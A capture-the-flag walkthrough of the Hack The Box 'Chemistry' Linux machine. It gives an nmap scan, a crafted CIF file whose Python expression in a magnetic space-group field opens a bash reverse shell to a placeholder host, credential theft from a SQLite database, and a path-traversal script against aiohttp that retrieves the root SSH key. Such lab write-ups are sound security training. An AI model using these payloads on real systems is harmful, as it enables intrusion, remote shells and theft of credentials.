
Machine Information #
- Name: Chemistry
- IP Address: 10.10.11.38
- Difficulty: #Easy
- OS: #Linux
- Points: 20
- Release Date: 19 Oct 2024
Enumeration #
Let’s start this machine by enumerating the Ip they gave us
Nmap Scan #
sudo nmap -sC -sV -p- -oN Chemistry.nmap 10.10.11.38
-sC- default scripts to catch low hanging fruit and extra enumeration.-sV- attempts to determine the version of the services running on open ports.-p-- scan the entire port range in case the creator is being sneaky.-oN- save the output because you should never have to run a scan twice.
Scan Result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Sat, 19 Oct 2024 21:20:41 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=10/19%Time=671422A8%P=aarch64-unknown-linu
SF:x-gnu%r(GetRequest,38A,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3
SF:\.0\.3\x20Python/3\.9\.5\r\nDate:\x20Sat,\x2019\x20Oct\x202024\x2021:20
SF::41\x20GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-L
SF:ength:\x20719\r\nVary:\x20Cookie\r\nConnection:\x20close\r\n\r\n<!DOCTY
SF:PE\x20html>\n<html\x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20ch
SF:arset=\"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content
SF:=\"width=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title
SF:>Chemistry\x20-\x20Home</title>\n\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"/static/styles\.css\">\n</head>\n<body>\n\x20\x20\x20\x
SF:20\n\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\n\x20\x20\x20\x20<div\x2
SF:0class=\"container\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\"t
SF:itle\">Chemistry\x20CIF\x20Analyzer</h1>\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20<p>Welcome\x20to\x20the\x20Chemistry\x20CIF\x20Analyzer\.\x20This\x2
SF:0tool\x20allows\x20you\x20to\x20upload\x20a\x20CIF\x20\(Crystallographi
SF:c\x20Information\x20File\)\x20and\x20analyze\x20the\x20structural\x20da
SF:ta\x20contained\x20within\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x
SF:20class=\"buttons\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<
SF:center><a\x20href=\"/login\"\x20class=\"btn\">Login</a>\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\"/register\"\x20class=\"b
SF:tn\">Register</a></center>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x2
SF:0\x20\x20\x20</div>\n</body>\n<")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\
SF:x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20
SF:\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv
SF:=\"Content-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20
SF:\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20<
SF:/head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Err
SF:or\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\
SF:x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20reque
SF:st\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0<p>Error\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Ba
SF:d\x20request\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x
SF:20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 5000 #
Let’s check the website at http://10.10.11.38:5000

The website is asking us to upload a file in the .cif format to interact with it. They are also providing us an example. After a bit of reseach I found this github repo. Here you can find a way to exploit this vulnerability.
Now that we have a rough idea on how to exploit the website we need to craft the .cif file to get the reverse shell. Put this inside the file:
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/<IP>/<PORT> 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
NOTE: the most important part of this payload is this "/bin/bash -c \'sh -i >& /dev/tcp/<IP>/<PORT> 0>&1\'" so you have to add your IP and you PORT
Reverse shell #
Now that we have the file vuln.cif we can upload it.

Now it’s time to check id the payload will work. Fist we need to open a listener on the machine using the same port that we specified on the payload, then we have to click on View.
We have now a shell!!


We have to find the credential for the user rosa, since we have a database.db maybe we can find them there.
By reading the database we can find a table that has the credentials of some users and rosa is one of them.
Now that we have the credentials for the user rosa we can use the ssh port that we have found during the enumeration phase. After we connect with ssh we can get the user.txt.
Privilege Escalation #
To start we can upload linpeas and run it. If we careful read the report that the tool will provide us we find out that Server: Python/3.9 aiohttp/3.9.1 is highlighted in red, this means that it’s better if we check for vulnerabilitied associated with it. With a quick google search we will this github repo that explains how to exploit this vulnerability.
So let’s use the POC that we read in the github repo. We have to create a file exp.sh with this payload inside:
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/static/"
file="etc/passwd" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
After we run the exploit we will get an ssh key that in this case it the root private key.

Let’s use the private key to connect to the ssh as root.
ssh [email protected] -i key
Now we just have to grab the root.txt.
Machine pwned Good Job!!
